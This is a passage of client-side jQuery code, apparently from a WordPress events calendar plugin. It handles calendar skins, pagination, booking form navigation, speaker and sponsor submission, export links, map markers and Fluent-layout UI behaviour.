                            $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            // Toggle Month
                            toggleMonth(response.current_month.id);
                        }
                        else {
                            // Append Items
                            $("#mec_skin_events_" + settings.id).html(response.html);

                            // Show load more button
                            if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                            // Hide load more button
                            else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;

                            // Set onclick Listeners
                            setListeners();
                        }

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        $(document).trigger('mec_search_init',['tile',settings,response]);
                    },
                    error: function () { }
                });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;

            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_tile_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
            }
            else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax(
                    {
                        url: settings.ajax_url,
                        data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                        dataType: "json",
                        type: "post",
                        success: function (response) {
                            // Append Month
                            $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            if (!do_in_background) {
                                // Toggle Month
                                toggleMonth(response.current_month.id);

                                // Remove loading Class
                                $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                                // Set Month Filter values in search widget
                                $("#mec_sf_month_" + settings.id).val(month);
                                $("#mec_sf_year_" + settings.id).val(year);
                            }
                            else {
                                $("#mec_tile_month_" + settings.id + "_" + response.current_month.id).hide();
                                $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            }
                        },
                        error: function () { }
                    });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_tile_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide().removeClass("mec-month-container-selected");
            $("#mec_tile_month_" + settings.id + "_" + month_id).show().addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function setListeners() {
            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").off("click").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            $("#mec_skin_" + settings.id + " article").off("click").on("click", function (e) {
                // Link Clicked
                if (e.target.nodeName.toLowerCase() === 'a') return;

                var href = $(this).data('href');
                if (!href) return;

                var target = $(this).data('target');

                if (target === 'blank') window.open(href, '_blank');
                else if (target !== 'm1') document.location.href = href;
            });

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click").on('click', function (e) {
                e.preventDefault();

                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                $this.addClass('mec-selected-day');

                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-content .mec-tile-into-content-link,#mec_skin_" + settings.id + " .mec-event-content .mec-event-title a").off('click').on('click', function (e) {

                var sed_method = $(this).closest('.mec-event-article.mec-tile-item').data('target');
                if ('_blank' === sed_method) {
                    return;
                }
                e.preventDefault();
                var href = $(this).closest('.mec-event-article.mec-tile-item').data('href');

                var id = $(this).closest('.mec-event-article.mec-tile-item').find('.mec-event-title a').data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Load More Button
            var $load_more_button = $("#mec_skin_" + settings.id + " .mec-load-more-button");

            // Add loading Class
            $load_more_button.addClass("mec-load-more-loading");

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (response.count == '0') {
                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Hide load more button
                            $load_more_button.addClass("mec-util-hidden");

                            // Release Lock of Infinite Scroll
                            settings.infinite_locked = false;
                            $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                            // Run Callback
                            if(typeof callback === 'function') callback(response);
                        }
                        else {
                            // Show load more button
                            if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $load_more_button.removeClass("mec-util-hidden");
                            else $load_more_button.addClass("mec-util-hidden");

                            // Run Callback
                            if(typeof callback === 'function') callback(response);
                            // Append Items
                            else $("#mec_skin_events_" + settings.id).append(response.html);

                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;
                            settings.current_month_divider = response.current_month_divider;

                            // Single Event Method
                            if (settings.sed_method != '0') {
                                sed();
                            }

                            // Release Lock of Infinite Scroll
                            settings.infinite_locked = false;
                            $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                        }

                        $(document).trigger('mec_load_more_init',['tile',settings]);
                    },
                    error: function () { }
                });
        }
    };
}(jQuery));

function mec_gateway_selected(gateway_id) {
    // Hide all gateway forms
    jQuery('.mec-book-form-gateway-checkout').addClass('mec-util-hidden');

    // Show selected gateway form
    jQuery('#mec_book_form_gateway_checkout' + gateway_id).removeClass('mec-util-hidden');
}

function mec_wrap_resize() {
    var $mec_wrap = jQuery('.mec-wrap'),
        mec_width = $mec_wrap.width();
    if (mec_width < 959) {
        $mec_wrap.addClass('mec-sm959');
    } else {
        $mec_wrap.removeClass('mec-sm959');
    }
}

function get_parameter_by_name(name, url) {
    if (!url) {
        url = window.location.href;
    }

    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);

    if (!results) return null;
    if (!results[2]) return '';

    return decodeURIComponent(results[2].replace(/\+/g, " "));
}

// Focus events day
var mec_g_month_id = null;

function mecFocusDay(settings) {
    if (mec_g_month_id != null) {
        setTimeout(function () {
            var id = settings.id,
                date = new Date(),
                mec_owl_year = mec_g_month_id.substr(0, 4),
                mec_current_year = date.getFullYear(),
                mec_owl_month = mec_g_month_id.substr(4, 6),
                mec_current_month = date.getMonth() + 1,
                mec_current_day = date.getDate(),
                mec_owl_go = jQuery("#mec-owl-calendar-d-table-" + id + "-" + mec_g_month_id),
                mec_day_exist = false;
            mec_owl_go.find('.owl-stage > div').each(function (index) {
                if (parseInt(jQuery(this).children('div').data("events-count")) > 0) {
                    if ((((mec_owl_year != mec_current_year) && (mec_owl_month != mec_current_month)) || (mec_owl_year == mec_current_year) && (mec_owl_month != mec_current_month)) || parseInt(jQuery(this).children('div').text()) > mec_current_day) {
                        var index_plus = index + 1;
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + (index < 10 ? '0' + index_plus : index_plus)).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', index_plus);
                        mec_day_exist = true;
                        return false;
                    }
                    else {
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', mec_current_day);
                        mec_day_exist = true;
                        return false;
                    }
                }
            });

            if (!mec_day_exist && ((mec_owl_year == mec_current_year) && (mec_owl_month == mec_current_month))) {
                jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                mec_owl_go.trigger('to.owl.carousel', mec_current_day);
            }
        }, 1000);
    }
}

// Focus events week
function mec_focus_week(id, skin) {
    skin = skin || 'weekly';
    var wrap_elem = jQuery('.mec-weeks-container .mec-weekly-view-week-active').parent();
    var days = wrap_elem.find('dt');
    var week = wrap_elem.find('dl').length;
    var focus_week = false;
    var i = j = 1;

    for (i = 1; i < week; i++) {
        setTimeout(function () {
            var event = new Event('click');
            jQuery('#mec_skin_' + id + ' .mec-previous-month.mec-load-week')[0].dispatchEvent(event);
        }, 33);
    }

    days.each(function (i) {
        if (jQuery(this).data('events-count') > 0) {
            if (focus_week === false) {
                focus_week = parseInt(jQuery(this).parent().data('week-number'));
            }

            if (skin == 'timetable') {
                if (parseInt(jQuery(this).parent().data('week-number')) == parseInt(jQuery('body').data('currentweek'))) {
                    focus_week = parseInt(jQuery(this).parent().data('week-number'));
                    return false;
                }
            }
            else {
                return false;
            }
        }
    });

    if (focus_week !== false) {
        for (j = 1; j < focus_week; j++) {
            setTimeout(function () {
                var event = new Event('click');
                jQuery('#mec_skin_' + id + ' .mec-next-month.mec-load-week')[0].dispatchEvent(event);
            }, 33);
        }
    }
}

// TODO must be cleaned JS codes
(function ($) {
    $(document).ready(function () {
        // Check RTL website
        if ($('body').hasClass('rtl')) {
            var owl_rtl = true;
        } else {
            var owl_rtl = false;
        }

        // MEC WIDGET CAROUSEL
        $(".mec-widget .mec-event-grid-classic").each(function () {
            var loop_status = $(this).data('widget-loop');
            if (typeof loop_status === 'undefined') loop_status = 1;

            var autoplay_status = $(this).data('widget-autoplay');
            if (typeof autoplay_status === 'undefined') autoplay_status = 1;

            var autoplay_time = $(this).data('widget-autoplay-time');
            if (typeof autoplay_time === 'undefined') autoplay_time = 3000;

            $(this).addClass('mec-owl-carousel mec-owl-theme');
            $(this).owlCarousel(
                {
                    autoplay: (autoplay_status ? true : false),
                    autoplayTimeout: autoplay_time,
                    autoplayHoverPause: (autoplay_status ? true : false),
                    loop: (loop_status ? true : false),
                    dots: false,
                    nav: true,
                    navText: ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    items: 1,
                    autoHeight: true,
                    responsiveClass: true,
                    rtl: owl_rtl,
                });
        });

        // add mec-sm959 class if mec-wrap div size < 959
        mec_wrap_resize();

        jQuery(window).bind('resize', function () {
            mec_wrap_resize();
        });

        // Fixed: social hover in iphone
        $('.mec-event-sharing-wrap').hover(function () {
            $(this).find('.mec-event-sharing').show(0);
        },
            function () {
                $(this).find('.mec-event-sharing').hide(0);
            });

        // Register Booking Smooth Scroll
        $('a.simple-booking[href^="#mec-events-meta-group-booking"]').click(function () {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

                if (target.length) {
                    var scrollTopVal = target.offset().top - 30;

                    if($('body[class^="mec-events-template"]').length > 0 ) {
                        $('html, body').animate({
                            scrollTop: scrollTopVal
                        }, 600);

                        return false;

                    } else {

                        return true;

                    }
                }
            }
        });

        // Load Information widget under title in mobile/tablet
        if ($('.single-mec-events .mec-single-event:not(.mec-single-modern)').length > 0) {
            if ($('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').length > 0) {
                var html = $('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox')[0].outerHTML;
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 960) {
                    $('.single-mec-events .col-md-4 .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').remove();
                    $('.single-mec-events .mec-event-info-mobile').html(html)
                }
            }
        }

        // FAQ
        $(document).on('click', '.mec-faq-toggle-icon', function()
        {
            $(this).parent().toggleClass('close');
        });
    });
})(jQuery);

// Weather
(function ($) {
    // Convart fahrenheit to centigrade
    function convertToC(value) {
        return Math.round(((parseFloat(value) - 32) * 5 / 9));
    }

    // Convert centigrade to fahrenheit
    function convertToF(value) {
        return Math.round(((1.8 * parseFloat(value)) + 32));
    }

    // Convert miles to kilometers
    function MPHToKPH(value) {
        return Math.round(1.609344 * parseFloat(value));
    }

    // Convert kilometers to miles
    function KPHToMPH(value) {
        return Math.round((0.6214 * parseFloat(value)));
    }

    $(document).ready(function ($) {
        var degree = $('.mec-weather-summary-temp');
        var weather_extra = $('.mec-weather-extras');
        var wind = weather_extra.children('.mec-weather-wind');
        var visibility = weather_extra.children('.mec-weather-visibility');
        var feelslike = weather_extra.children('.mec-weather-feels-like');

        //  Events
        $('.degrees-mode').on('click', function () {
            var degree_mode = degree.children('var').text().trim();
            var wind_text = wind.text().substring(5);
            var visibility_text = visibility.text().substring(11);
            var feelslike_text = feelslike.text().substring(12);

            if (degree_mode == degree.data('c').trim()) {
                degree.html(convertToF(parseInt(degree.text())) + ' <var>' + degree.data('f') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToF(parseInt(feelslike_text)) + ' <var>' + feelslike.data('f') + '</var>');
                wind.html('<span>Wind:</span> ' + KPHToMPH(parseInt(wind_text)) + '<var>' + wind.data('mph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + KPHToMPH(parseInt(visibility_text)) + '<var>' + visibility.data('mph') + '</var>');
                $(this).text($(this).data('metric'));
            }
            else if (degree_mode == degree.data('f').trim()) {
                degree.html(convertToC(parseInt(degree.text())) + ' <var>' + degree.data('c') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToC(parseInt(feelslike_text)) + ' <var>' + feelslike.data('c') + '</var>');
                wind.html('<span>Wind:</span> ' + MPHToKPH(parseInt(wind_text)) + '<var>' + wind.data('kph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + MPHToKPH(parseInt(visibility_text)) + '<var>' + visibility.data('kph') + '</var>');
                $(this).text($(this).data('imperial'));
            }
        });

        $('a').on('click', function () { });

        // FES Speakers Adding - Name Only
        $('#mec_add_speaker_button').on('click', function () {
            const $this = this;
            const content = $($this).parent().find('input');
            const list = $('#mec-fes-speakers-list');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_speaker_adding",
                content: content.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-speaker-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    content.val('');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Speaker Adding - Full Details
        $('#mec_add_full_speaker_button').on('click', function () {
            const $this = this;
            const list = $('#mec-fes-speakers-list');
            const name = $('#mec_speaker_full_info_name');
            const type = $('#mec_speaker_full_info_type');
            const job_title = $('#mec_speaker_full_info_job_title');
            const tel = $('#mec_speaker_full_info_tel');
            const email = $('#mec_speaker_full_info_email');
            const website = $('#mec_speaker_full_info_website');
            const facebook = $('#mec_speaker_full_info_facebook');
            const instagram = $('#mec_speaker_full_info_instagram');
            const linkedin = $('#mec_speaker_full_info_linkedin');
            const twitter = $('#mec_speaker_full_info_twitter');
            const image = $('#mec_fes_speaker_thumbnail');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_speaker_adding",
                name: name.val(),
                type: type.val(),
                job_title: job_title.val(),
                tel: tel.val(),
                email: email.val(),
                website: website.val(),
                facebook: facebook.val(),
                instagram: instagram.val(),
                linkedin: linkedin.val(),
                twitter: twitter.val(),
                image: image.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-speaker-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    name.val('');
                    type.val('');
                    job_title.val('');
                    tel.val('');
                    email.val('');
                    website.val('');
                    facebook.val('');
                    instagram.val('');
                    linkedin.val('');
                    twitter.val('');

                    $('#mec_fes_speaker_remove_image_button').trigger('click');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Sponsor Adding - Name Only
        $('#mec_add_sponsor_button').on('click', function () {
            const $this = this;
            const content = $($this).parent().find('input');
            const list = $('#mec-fes-sponsors-list');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_sponsor_adding",
                content: content.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-sponsor-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    content.val('');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Sponsor Adding - Full Details
        $('#mec_add_full_sponsor_button').on('click', function () {
            const $this = this;
            const list = $('#mec-fes-sponsors-list');
            const name = $('#mec_sponsor_full_info_name');
            const url = $('#mec_sponsor_full_info_url');
            const image = $('#mec_fes_sponsor_thumbnail');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_sponsor_adding",
                name: name.val(),
                url: url.val(),
                image: image.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-sponsor-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    name.val('');
                    url.val('');

                    $('#mec_fes_sponsor_remove_image_button').trigger('click');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // Check RTL website
        var owl_rtl = $('body').hasClass('rtl') ? true : false;

        // MEC FES Date Item Event
        $(document).on( 'click', '.mec-export-list-wrapper .mec-export-list-item', function () {
            $('.mec-export-list-item').removeClass('fes-export-date-active');
            $(this).addClass('fes-export-date-active');
        });

        // MEC BuddyPress Integration Attendees Modules
        var mec_bd_attendees_modules = $('.mec-attendees-list-details > ul > li');
        mec_bd_attendees_modules.click(function () {
            $(this).find('.mec-attendees-toggle').toggle();
        });

        // MEC FES export csv
        $(document).on( 'click','.mec-event-export-csv, .mec-event-export-excel', function () {
            var mec_event_id = $(this).parent().parent().data('event-id');

            var time = $(this).parent().parent().find($('.fes-export-date-active')).data('time');
            if (typeof time === 'undefined') time = 0;

            var type = $(this).hasClass('mec-event-export-excel') ? 'ms-excel' : 'csv';

            var url = mecdata.ajax_url + "?action=mec_fes_csv_export&fes_nonce=" + mecdata.fes_nonce + "&mec_event_id=" + mec_event_id + "&timestamp=" + time + "&type=" + type;

            window.location = url;
        });
    });
})(jQuery);

function mec_book_form_submit(event, unique_id) {
    event.preventDefault();
    window["mec_book_form_submit" + unique_id]();
}

function mec_book_form_back_btn_cache(context, unique_id) {
    var id = jQuery(context).attr('id');
    var mec_form_data = jQuery('#mec_book_form' + unique_id).serializeArray();

    if (id == "mec-book-form-btn-step-1") jQuery('body').data('mec-book-form-step-1', jQuery('#mec_booking' + unique_id).html()).data('unique-id', unique_id).data('mec-book-form-data-step-1', mec_form_data);
    else if (id == "mec-book-form-btn-step-2") jQuery('body').data('mec-book-form-step-2', jQuery('#mec_booking' + unique_id).html()).data('mec-book-form-data-step-2', mec_form_data);
}

function mec_agreement_change(context) {
    var status = jQuery(context).is(":checked");

    if (status) jQuery(context).prop("checked", "checked");
    else jQuery(context).removeProp("checked");
}

function mec_book_form_back_btn_click(context, unique_id) {
    var id = jQuery(context).attr('id');
    unique_id = jQuery('body').data('unique-id');

    jQuery('#mec_booking_message' + unique_id).hide();
    if (id == "mec-book-form-back-btn-step-2") {
        var mec_form_data_step_1 = jQuery('body').data('mec-book-form-data-step-1');

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-1'));
        jQuery.each(mec_form_data_step_1, function(index, object_item)
        {
            if(object_item.name === 'book[date][]')
            {
                jQuery('[value="' + object_item.value + '"]').prop('checked', true);
            }
            else jQuery('[name="' + object_item.name + '"]').val(object_item.value);
        });

        // Booking Refresh Recaptcha When Back Button Click.
        var recaptcha_check = jQuery('#mec_booking' + unique_id).find('#g-recaptcha').length;
        if (recaptcha_check != 0) {
            jQuery('#g-recaptcha').html('');
            grecaptcha.render("g-recaptcha", {
                sitekey: mecdata.recapcha_key
            });
        }

        mec_init_number_spinner();

        var event_id = jQuery('input[name="event_id"]').val();
        var date = jQuery('#mec_book_form_date' + unique_id).val();

        // Update Availability
        window['mec_get_tickets_availability' + unique_id](event_id, date);
    }
    else if (id == "mec-book-form-back-btn-step-3") {
        var mec_form_data_step_2 = jQuery('body').data('mec-book-form-data-step-2');

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-2'));
        jQuery.each(mec_form_data_step_2, function (index, object_item) {
            var mec_elem = jQuery('[name="' + object_item.name + '"]');
            var mec_type = mec_elem.attr('type');

            if ((mec_type == 'checkbox' || mec_type == 'radio')) {
                var mec_elem_len = jQuery('[name="' + object_item.name + '"]').length;

                if (mec_elem_len > 1) {
                    var id = '#' + mec_elem.attr('id').match(/mec_book_reg_field_reg.*_/g) + object_item.value.toLowerCase();
                    jQuery(id).prop('checked', true);
                }
                else {
                    mec_elem.prop('checked', true);
                }
            }

            mec_elem.val(object_item.value);
        });
    }
}

// Google map Skin
function gmapSkin(NewJson, id) {
    var gmap_temp = jQuery("#gmap-data-"+id);
    var beforeJson = gmap_temp.val();
    if (typeof beforeJson === 'undefined') beforeJson = '';

    var newJson = NewJson;
    let jsonPush = (typeof beforeJson != 'undefined' && beforeJson.trim() == "") ? [] : JSON.parse(beforeJson);
    var pushState = jsonPush.length < 1 ? false : true;

    for (var key in newJson) {
        if (pushState) {
            jsonPush.forEach(function (Item, Index) {
                var render_location = jsonPush[Index].latitude + "," + jsonPush[Index].longitude;
                if (key.trim() == render_location.trim()) {
                    // LightBox Count Update
                    newJson[key].count = newJson[key].count + jsonPush[Index].count;

                    // LightBox Ids Update
                    newJson[key].event_ids = newJson[key].event_ids.concat(jsonPush[Index].event_ids);

                    // LightBox Initialize
                    var dom = jQuery(newJson[key].lightbox).find("div:nth-child(2)");
                    var main_items = dom.html();
                    var new_items = jQuery(jsonPush[Index].lightbox).find("div:nth-child(2)").html();

                    var render_items = dom.html(main_items + new_items).html();
                    var new_info_lightbox = '<div><div class="mec-event-detail mec-map-view-event-detail"><i class="mec-sl-map-marker"></i> ' + newJson[key].name + '</div><div>' + render_items + '</div></div>';
                    newJson[key].lightbox = new_info_lightbox;

                    // LightBox info
                    var new_info_window = '<div class="mec-marker-infowindow-wp"><div class="mec-marker-infowindow-count">' + newJson[key].count + '</div><div class="mec-marker-infowindow-content"><span>Event at this location</span><span>' + newJson[key].name + '</span></div></div>';
                    newJson[key].infowindow = new_info_window;

                    // Remove before values of this location
                    jsonPush.splice(Index, 1);
                }
            });
        }

        jsonPush.push(newJson[key]);
    }

    gmap_temp.val(JSON.stringify(jsonPush));
    return jsonPush;
}

// Fluent Scripts
jQuery(document).ready(function () {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }
    // Events
    jQuery(window).on('resize', mecFluentToggoleDisplayValueFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-filter-icon', mecFluentToggleFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-more-events-icon', mecFluentToggleMoreEvents);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-yearly-calendar', mecFluentYearlyCalendar);
    jQuery(document).on('click', mecFluentOutsideEvent);
    jQuery(document).on('click', '.mec-fluent-more-views-icon', mecFluentMoreViewsContent);
    jQuery(document).on('change', '.mec-fluent-wrap .mec-filter-content select, .mec-fluent-wrap .mec-filter-content input', mecFluentSmartFilterIcon);
    // Run
    mecFluentTimeTableUI();
    mecFluentUI();
    mecFluentNiceSelect();
    mecFluentWrapperFullScreenWidth();
    jQuery(window).on('load', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('load', mecFluentCurrentTimePosition);
    jQuery(window).on('resize', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('resize', mecFluentTimeTableUI);
    mecFluentSliderUI();
    mecFluentFullCalendar();
    jQuery(window).on('resize', mecFluentFullCalendar);
    mecFluentCustomScrollbar();
});

function mecFluentSinglePage() {
    if (jQuery().niceScroll) {
        jQuery('.mec-single-fluent-body .featherlight .mec-single-fluent-wrap').niceScroll({
            horizrailenabled: false,
            cursorcolor: '#C1C5C9',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: 10,
            }
        });
    }
}

function mecFluentFullCalendar() {
    if (jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').length > 0) {
        var widowWidth = jQuery(window).innerWidth();
        if (widowWidth <= 767) {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').children('.mec-totalcal-box').height() + 40,
            });
        } else {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: 32,
            });
        }
    }
}

function mecFluentSmartFilterIcon() {
    var filterContent = jQuery(this).closest('.mec-filter-content');
    var hasValue = false;
    if (jQuery(this).closest('.mec-date-search').length > 0) {
        var yearValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_year"]').val();
